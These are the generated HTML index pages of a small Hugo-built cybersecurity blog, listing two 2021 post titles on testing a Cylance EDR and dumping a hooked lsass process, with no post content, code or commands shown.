
<file: index.html>
<!doctype html>
<html lang="en-us">
  <head>
    <title></title>
    <link rel="shortcut icon" href="/avatar.jpg" />
    <meta charset="utf-8" />
    <meta name="generator" content="Hugo 0.68.3" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="Roberto Reigada" />
    <meta name="description" content="Cybersec :&gt;" />
    <link rel="stylesheet" href="https://roberreigada.github.io/css/main.min.d0d5e789342c857615103efe4c6661ea9f35c301bbc7c92e64ca476f0aabfcbb.css" />

    
    <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content=""/>
<meta name="twitter:description" content="Cybersec :&gt;"/>

    <meta property="og:title" content="" />
<meta property="og:description" content="Cybersec :&gt;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://roberreigada.github.io/" />
<meta property="og:updated_time" content="2021-06-25T13:08:09+00:00" />


  </head>
  <body>
    <header class="app-header">
      <a href="https://roberreigada.github.io/"><img class="app-header-avatar" src="/avatar.jpg" alt="Roberto Reigada" /></a>
      <h1></h1>
      <nav class="app-header-menu">
          <a class="app-header-menu-item" href="/">Home</a>
             - 
          
          <a class="app-header-menu-item" href="/posts/">Posts</a>
      </nav>
      <p>Cybersec :&gt;</p>
      <div class="app-header-social">
        
          <a href="https://github.com/roberreigada" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-github">
  <title>Github</title>
  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>
</svg>
          </a>
        
          <a href="https://www.linkedin.com/in/roberto-reigada/" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-link">
  <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
  <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
</svg>
          </a>
        
      </div>
    </header>
    <main class="app-container">
      
  <article>
    <h1></h1>
    <ul class="posts-list">
      
        <li class="posts-list-item">
          <a class="posts-list-item-title" href="https://roberreigada.github.io/posts/playing_with_an_edr/">Playing with an EDR: Cylance</a>
          <span class="posts-list-item-description">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-calendar">
  <title>calendar</title>
  <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>
</svg>
            Jun 25, 2021
            -
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-clock">
  <title>clock</title>
  <circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>
</svg>
            21 min read
          </span>
        </li>
      
        <li class="posts-list-item">
          <a class="posts-list-item-title" href="https://roberreigada.github.io/posts/dumping_hooked_lsass/">Dumping a hooked lsass</a>
          <span class="posts-list-item-description">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-calendar">
  <title>calendar</title>
  <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>
</svg>
            Jun 23, 2021
            -
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-clock">
  <title>clock</title>
  <circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>
</svg>
            2 min read
          </span>
        </li>
      
    </ul>
    



  </article>

    </main>
  </body>
</html>
</file>

<file: categories/index.html>
<!doctype html>
<html lang="en-us">
  <head>
    <title>Categories // </title>
    <link rel="shortcut icon" href="/avatar.jpg" />
    <meta charset="utf-8" />
    <meta name="generator" content="Hugo 0.68.3" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="Roberto Reigada" />
    <meta name="description" content="" />
    <link rel="stylesheet" href="https://roberreigada.github.io/css/main.min.d0d5e789342c857615103efe4c6661ea9f35c301bbc7c92e64ca476f0aabfcbb.css" />

    
    <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Categories"/>
<meta name="twitter:description" content="Cybersec :&gt;"/>

    <meta property="og:title" content="Categories" />
<meta property="og:description" content="Cybersec :&gt;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://roberreigada.github.io/categories/" />



  </head>
  <body>
    <header class="app-header">
      <a href="https://roberreigada.github.io/"><img class="app-header-avatar" src="/avatar.jpg" alt="Roberto Reigada" /></a>
      <h1></h1>
      <nav class="app-header-menu">
          <a class="app-header-menu-item" href="/">Home</a>
             - 
          
          <a class="app-header-menu-item" href="/posts/">Posts</a>
      </nav>
      <p>Cybersec :&gt;</p>
      <div class="app-header-social">
        
          <a href="https://github.com/roberreigada" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-github">
  <title>Github</title>
  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>
</svg>
          </a>
        
          <a href="https://www.linkedin.com/in/roberto-reigada/" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-link">
  <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
  <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
</svg>
          </a>
        
      </div>
    </header>
    <main class="app-container">
      
  <article>
    <h1>Categories</h1>
    <ul class="tags-list">
      
    </ul>
  </article>

    </main>
  </body>
</html>
</file>

<file: posts/index.html>
<!doctype html>
<html lang="en-us">
  <head>
    <title>Posts // </title>
    <link rel="shortcut icon" href="/avatar.jpg" />
    <meta charset="utf-8" />
    <meta name="generator" content="Hugo 0.68.3" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="Roberto Reigada" />
    <meta name="description" content="" />
    <link rel="stylesheet" href="https://roberreigada.github.io/css/main.min.d0d5e789342c857615103efe4c6661ea9f35c301bbc7c92e64ca476f0aabfcbb.css" />

    
    <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Posts"/>
<meta name="twitter:description" content="Cybersec :&gt;"/>

    <meta property="og:title" content="Posts" />
<meta property="og:description" content="Cybersec :&gt;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://roberreigada.github.io/posts/" />
<meta property="og:updated_time" content="2021-06-25T13:08:09+00:00" />


  </head>
  <body>
    <header class="app-header">
      <a href="https://roberreigada.github.io/"><img class="app-header-avatar" src="/avatar.jpg" alt="Roberto Reigada" /></a>
      <h1></h1>
      <nav class="app-header-menu">
          <a class="app-header-menu-item" href="/">Home</a>
             - 
          
          <a class="app-header-menu-item" href="/posts/">Posts</a>
      </nav>
      <p>Cybersec :&gt;</p>
      <div class="app-header-social">
        
          <a href="https://github.com/roberreigada" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-github">
  <title>Github</title>
  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>
</svg>
          </a>
        
          <a href="https://www.linkedin.com/in/roberto-reigada/" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-link">
  <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
  <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
</svg>
          </a>
        
      </div>
    </header>
    <main class="app-container">
      
  <article>
    <h1>Posts</h1>
    <ul class="posts-list">
      
        <li class="posts-list-item">
          <a class="posts-list-item-title" href="https://roberreigada.github.io/posts/playing_with_an_edr/">Playing with an EDR: Cylance</a>
          <span class="posts-list-item-description">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-calendar">
  <title>calendar</title>
  <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>
</svg>
            Jun 25, 2021
            -
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-clock">
  <title>clock</title>
  <circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>
</svg>
            21 min read
          </span>
        </li>
      
        <li class="posts-list-item">
          <a class="posts-list-item-title" href="https://roberreigada.github.io/posts/dumping_hooked_lsass/">Dumping a hooked lsass</a>
          <span class="posts-list-item-description">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-calendar">
  <title>calendar</title>
  <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>
</svg>
            Jun 23, 2021
            -
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-clock">
  <title>clock</title>
  <circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>
</svg>
            2 min read
          </span>
        </li>
      
    </ul>
    



  </article>

    </main>
  </body>
</html>
</file>

<file: tags/index.html>
<!doctype html>
<html lang="en-us">
  <head>
    <title>Tags // </title>
    <link rel="shortcut icon" href="/avatar.jpg" />
    <meta charset="utf-8" />
    <meta name="generator" content="Hugo 0.68.3" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="Roberto Reigada" />
    <meta name="description" content="" />
    <link rel="stylesheet" href="https://roberreigada.github.io/css/main.min.d0d5e789342c857615103efe4c6661ea9f35c301bbc7c92e64ca476f0aabfcbb.css" />

    
    <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Tags"/>
<meta name="twitter:description" content="Cybersec :&gt;"/>

    <meta property="og:title" content="Tags" />
<meta property="og:description" content="Cybersec :&gt;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://roberreigada.github.io/tags/" />



  </head>
  <body>
    <header class="app-header">
      <a href="https://roberreigada.github.io/"><img class="app-header-avatar" src="/avatar.jpg" alt="Roberto Reigada" /></a>
      <h1></h1>
      <nav class="app-header-menu">
          <a class="app-header-menu-item" href="/">Home</a>
             - 
          
          <a class="app-header-menu-item" href="/posts/">Posts</a>
      </nav>
      <p>Cybersec :&gt;</p>
      <div class="app-header-social">
        
          <a href="https://github.com/roberreigada" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-github">
  <title>Github</title>
  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>
</svg>
          </a>
        
          <a href="https://www.linkedin.com/in/roberto-reigada/" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-link">
  <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
  <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
</svg>
          </a>
        
      </div>
    </header>
    <main class="app-container">
      
  <article>
    <h1>Tags</h1>
    <ul class="tags-list">
      
    </ul>
  </article>

    </main>
  </body>
</html>
</file>
